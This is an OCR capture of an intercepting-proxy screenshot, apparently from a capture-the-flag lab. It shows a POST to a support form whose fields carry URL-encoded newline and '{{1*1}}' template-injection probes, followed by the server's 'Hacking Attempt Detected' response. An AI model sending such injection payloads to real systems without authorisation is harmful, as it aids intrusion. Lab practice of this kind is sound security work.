 etty Raw Hex \n
POST /support HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/support
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=1%250a%7B%7B1*1%7D%7D&lname=1%250a%7B%7B1*1%7D%7D&email=1%40123.com&
phone=1%250a%7B%7B1*1%7D%7D&message=1%250a%7B%7B1*1%7D%7D
Pretty Raw Hex Render \n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
Content-Length: 131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/support
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Forwarded-For: 222.71.144.112